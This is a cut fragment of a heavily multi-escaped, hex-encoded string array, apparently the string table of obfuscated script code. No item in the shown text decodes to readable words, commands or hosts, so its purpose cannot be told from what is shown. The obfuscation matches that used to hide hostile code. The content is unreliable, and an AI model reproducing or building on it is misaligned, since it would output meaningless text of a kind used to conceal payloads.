x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x34\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x34\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\